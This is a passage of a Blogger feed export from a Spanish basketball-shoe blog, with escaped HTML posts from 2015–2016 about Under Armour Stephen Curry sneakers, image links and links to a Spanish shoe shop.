src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s320\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s1600\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcoLEyYU5sF7JJRSjD36uEsN44E_oSSJF0j3qOQS0jSNZeReGWle5aLD1C2dmUrwqqj__52V_Y6uGlHpNRYBPa-N2u98eUYoWiMdkjwsixoR8zmvjBaWDl_i59vRFMsIaxevPVohpZK8\/s320\/under-armour-curry-2.5-china-sky-hound-5_ybuxha.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nUnder Armour saca una linea exclusiva que conmemora el tour que realizará Stephen Curry por China, con unos colores que no sabemos si funcionarán muy bien en Asia pero que os aseguro que en Europa la gente no se va a pegar por ellas (si es que llegan a salir en el mercado europeo que por ahora no hay confirmación alguna), si buscas unas zapatillas de UA un poco más discretas te recomendamos uno de los mejores modelos del 2015 - \u003Ca href=\"http:\/\/www.fuikaomar.es\/buscar?controller=search\u0026amp;orderby=position\u0026amp;orderway=desc\u0026amp;search_query=CLUTCHFIT\u0026amp;submit_search=\" target=\"_blank\"\u003EAQUI\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/6721308301926170162\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/6721308301926170162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/08\/under-armour-curry-25-china-tour.html","title":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s72-c\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-7243492449008782445"},"published":{"$t":"2016-05-12T16:18:00.000+02:00"},"updated":{"$t":"2016-05-12T16:18:10.342+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2 \"THE FINALS\" P"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s1600\/under-armour-curry-2-finals-pe-01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s640\/under-armour-curry-2-finals-pe-01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1h5tN2pmaXjSv-WG8A5r2DI5X9Vr6q2za7ZtT_lNG4W1aPmq3xnEKbWRhH5bKEAp2oKOUM57T8dCQ82D1nz_I7d7Sq6FA2pKNcPtncAOo6J8tsR-9O26OhDgmrFIpJdrox32wDrqPt7k\/s640\/under-armour-curry-2-finals-pe-02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUna nueva versión de las Curry 2 ha salido a la luz, en homenaje al anillo ganado en 2015.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/7243492449008782445\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/05\/under-armour-curry-2-finals-p.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7243492449008782445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/7243492449008782445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/05\/under-armour-curry-2-finals-p.html","title":"UNDER ARMOUR CURRY 2 \"THE FINALS\" P"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEgeb8GxcRqeiXHJGaO_eR4-vIE1kFehpHxhkqYTxv5mYkYGEhFPAHyiRFZea1jHyQZTzJaHO2bus2L7OI_Hn27WBblunCUB8Hd5_8tYIpVmZ27fTNSnwPpKi12xZDNk8WTHIxhIlNzSw\/s72-c\/under-armour-curry-2-finals-pe-01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-9012063010717913387"},"published":{"$t":"2016-03-09T18:11:00.004+01:00"},"updated":{"$t":"2016-03-09T18:12:10.827+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"MAS FOTOS DEL NUEVO MODELO UNDER ARMOUR PARA STEPHEN CURRY "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWDDnGqRTo-YgZofxikHbA8f-15I6Uan4uLKyXmVVfONWtB4OSRWJ0X_s329kAeZbT0jRGlI5TiBwQkWbDgBwftYHFRqcWpEoNv4Va9l2QBW2rbswGETCDkRQSIMTTbxKz5fIwlmIdPs\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-3.png\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizn7NWbByYgj-B1FL55KEL5bzE732n6oOFJ4wj311tadPI3xzRkQsMW4n0SpwEq1EoCq2agfjFpJYBn8PCcnifz8uCtPah6e8SohA2QJS3o7L3i9aqnFR9v9PDR17r1XoYP_InVO0NE90\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizn7NWbByYgj-B1FL55KEL5bzE732n6oOFJ4wj311tadPI3xzRkQsMW4n0SpwEq1EoCq2agfjFpJYBn8PCcnifz8uCtPah6e8SohA2QJS3o7L3i9aqnFR9v9PDR17r1XoYP_InVO0NE90\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7fZR7u0MFOTS43mHouZTJbCAKXkU7nKD3_De2fdI2LBA_fGrZLn9IPcXEzZBjz79VGlpMiEFlOonp4Cq5Fi6X39kmLhijfgXMCJSQibMax4pWMPvWo8LrRg6LZFB6DXD5aak3r4bxulM\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7fZR7u0MFOTS43mHouZTJbCAKXkU7nKD3_De2fdI2LBA_fGrZLn9IPcXEzZBjz79VGlpMiEFlOonp4Cq5Fi6X39kmLhijfgXMCJSQibMax4pWMPvWo8LrRg6LZFB6DXD5aak3r4bxulM\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-6.png\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDsELdhJMLdX37DeSVsl0NLNwoXAZHSD1QYtVwmgCN_c4fyQjrANdbBARPmEiNEWYf_otf0cZnbZakP3B0nEeWzd6ilvv9E_0AGOmAKgdgsJKinGkxJ6J8iR4k6OYA0-uFHjs2QWZfZy4\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDsELdhJMLdX37DeSVsl0NLNwoXAZHSD1QYtVwmgCN_c4fyQjrANdbBARPmEiNEWYf_otf0cZnbZakP3B0nEeWzd6ilvv9E_0AGOmAKgdgsJKinGkxJ6J8iR4k6OYA0-uFHjs2QWZfZy4\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4MbGfq5_MS_UfTvywiN-720yi4lAT7EyzYMt1tHaALeS1nM4J2JhTgPXtfo2tVLJqVpVGSBcoCX9gxhWgnGZG4Khl5oJTrYrS7JwJDwqZCXD7q58vEjZ6GxD05jRJ0bfOx5Tl7hVTGeY\/s1600\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4MbGfq5_MS_UfTvywiN-720yi4lAT7EyzYMt1tHaALeS1nM4J2JhTgPXtfo2tVLJqVpVGSBcoCX9gxhWgnGZG4Khl5oJTrYrS7JwJDwqZCXD7q58vEjZ6GxD05jRJ0bfOx5Tl7hVTGeY\/s640\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-4.png\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/9012063010717913387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/mas-fotos-del-nuevo-modelo-under-armour.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/9012063010717913387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/9012063010717913387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/mas-fotos-del-nuevo-modelo-under-armour.html","title":"MAS FOTOS DEL NUEVO MODELO UNDER ARMOUR PARA STEPHEN CURRY "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVWDDnGqRTo-YgZofxikHbA8f-15I6Uan4uLKyXmVVfONWtB4OSRWJ0X_s329kAeZbT0jRGlI5TiBwQkWbDgBwftYHFRqcWpEoNv4Va9l2QBW2rbswGETCDkRQSIMTTbxKz5fIwlmIdPs\/s72-c\/Another-Look-at-the-Upcoming-Under-Armour-Curry-2.5-3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-8076093530890942863"},"published":{"$t":"2016-03-09T18:09:00.002+01:00"},"updated":{"$t":"2016-03-09T18:10:03.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"}],"title":{"type":"text","$t":"Las Under Armour Curry 2.5 o 3 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Qm1c9g8vOCSmHfwvj_d0JrBwzFQqvPlZB3RiOkRL9Ud2V2vmpEqiqgAP5-PXNwN9agj7meCWPQ-Fo5FiI-_ptMnHRczVIbjWH4jp-77-bWCce1imaw6bE7p0ybtKf5axFxuvw7Xxg4M\/s640\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-1-e1457075085194.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi90Mz_dz33FPlhq-1cEgCQd7c7B3AMALGSJn2PqRiGrae66SniLP6x6veE1JEABC6U6Ec5cTQ76UNB4YQ89Xuly_0nfh1sV2QGY7V2SbUOKO4WunClpOUfUh-2gXjskJCmR40kTtWKwpk\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi90Mz_dz33FPlhq-1cEgCQd7c7B3AMALGSJn2PqRiGrae66SniLP6x6veE1JEABC6U6Ec5cTQ76UNB4YQ89Xuly_0nfh1sV2QGY7V2SbUOKO4WunClpOUfUh-2gXjskJCmR40kTtWKwpk\/s640\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-2.png\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqNYVrzgHYhl9iEH4avJith4Y-Gn1WBefF3AzwQk0nC0IReAnCZd0yYnfVP372BTDxQgWoFBimij_Ua3So0OjCSXhdlWx2azicANcyqVvzDBhglqHKrFRmUOPRD47S1F5VUAjTIVaqGw\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-3-e1457075095419.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqNYVrzgHYhl9iEH4avJith4Y-Gn1WBefF3AzwQk0nC0IReAnCZd0yYnfVP372BTDxQgWoFBimij_Ua3So0OjCSXhdlWx2azicANcyqVvzDBhglqHKrFRmUOPRD47S1F5VUAjTIVaqGw\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-3-e1457075095419.png\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmcvibW82E8_9SIh_ZAxqODKBBWnEi1PWHKaT9bewTlmwxDtyxesdmreKLasWd2RJuRLBcUhbUPfbm-7NVc9GL7TDM0niQHOfsvMuvzkZqtFK-hg5VGce_hOwF-f-WoyFE8jYkUoWsok\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-4-e1457075107323.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmcvibW82E8_9SIh_ZAxqODKBBWnEi1PWHKaT9bewTlmwxDtyxesdmreKLasWd2RJuRLBcUhbUPfbm-7NVc9GL7TDM0niQHOfsvMuvzkZqtFK-hg5VGce_hOwF-f-WoyFE8jYkUoWsok\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-4-e1457075107323.png\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ya7rmdNdkCa9n1a6MqQGAQVdvyDR_Arzg1IhnLczFPJR2kX3abyhsrq7_zDMjq5iygfGZsVWUpyr4skOVmHRwXZJvVXzZJZtudJ9mRDwOzxqLnBT1IhRt2Hh8a5jmhR0nQ3vDn04zsg\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-5-e1457075115820.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ya7rmdNdkCa9n1a6MqQGAQVdvyDR_Arzg1IhnLczFPJR2kX3abyhsrq7_zDMjq5iygfGZsVWUpyr4skOVmHRwXZJvVXzZJZtudJ9mRDwOzxqLnBT1IhRt2Hh8a5jmhR0nQ3vDn04zsg\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-5-e1457075115820.png\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbKybwZMcnoWQT0xxiM7sLpaXMHgeYYPhA4TN11YuunjDEeIK787BpJWfyM8gaVGjz7vWkeCYBt-ovAgusoLr7hynnf6HhXNT0FSM-kD1jw-6zThuVGrcnz_UNlEUKKDBhVJg3d7bVgns\/s1600\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-6-e1457075125795.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbKybwZMcnoWQT0xxiM7sLpaXMHgeYYPhA4TN11YuunjDEeIK787BpJWfyM8gaVGjz7vWkeCYBt-ovAgusoLr7hynnf6HhXNT0FSM-kD1jw-6zThuVGrcnz_UNlEUKKDBhVJg3d7bVgns\/s320\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-6-e1457075125795.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nYa se empiezan a filtrar nuevas fotos del nuevo modelo de Under Armour para Stephen Curry, en algunos sitios se dice que serán las Curry 2.5 y en otros se dice que será la 3 (La distribuidora española de la marca nos dice que en un principio serían las Curry 3). Lo que si se sabe seguro es que saldrán en VERANO 2016 a un precio de 150€.\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/8076093530890942863\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/las-under-armour-curry-25-o-3.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/8076093530890942863"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/8076093530890942863"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/03\/las-under-armour-curry-25-o-3.html","title":"Las Under Armour Curry 2.5 o 3 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Qm1c9g8vOCSmHfwvj_d0JrBwzFQqvPlZB3RiOkRL9Ud2V2vmpEqiqgAP5-PXNwN9agj7meCWPQ-Fo5FiI-_ptMnHRczVIbjWH4jp-77-bWCce1imaw6bE7p0ybtKf5axFxuvw7Xxg4M\/s72-c\/Get-a-Detailed-Look-at-the-Under-Armour-Curry-2.5-1-e1457075085194.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-4153444213840256949"},"published":{"$t":"2015-10-18T18:22:00.001+02:00"},"updated":{"$t":"2015-10-18T18:23:13.019+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CLUTCHFIT DRIVE HIGH"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.fuikaomar.es\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqLsN1uiRkHs6zZvDvbFIlY13A-eCR0cf4QKmoBO0nfGqgd-HZHICfxvA_HPlMknreaPO2V3_dtOWfHtI8DEK0_nY9Fo3xrr7_i1POv_1RdIUTxLPY6ukBL_bDv9QaRCbu3ZuMK2mB9Pc\/s640\/1267779-001_DEFAULT.jpg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi47NMwLiF_NYT9DH1ZCNAjBddgTyieLANCR4NWk0Kfq8NipluSJ0Azv7uFyR8h7VbSIOh1lyQS5h4T_tE8CKjWJBFsFq9kmasnClke51YCVIH0mvPTcmyONG534fulW9b4l89T7o0Nhco\/s1600\/1267779-003_DEFAULT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi47NMwLiF_NYT9DH1ZCNAjBddgTyieLANCR4NWk0Kfq8NipluSJ0Azv7uFyR8h7VbSIOh1lyQS5h4T_tE8CKjWJBFsFq9kmasnClke51YCVIH0mvPTcmyONG534fulW9b4l89T7o0Nhco\/s640\/1267779-003_DEFAULT.jpg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas mejores zapatillas del 2015 en su versión más alta por fin de comercializan (anteriormente sólo se las vimos a Curry) pero desgraciadamente en USA, a Europa no han llegado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nwww.fuikaomar.es\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/4153444213840256949\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/10\/under-armour-clutchfit-drive-high.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4153444213840256949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/4153444213840256949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/10\/under-armour-clutchfit-drive-high.html","title":"UNDER ARMOUR CLUTCHFIT DRIVE 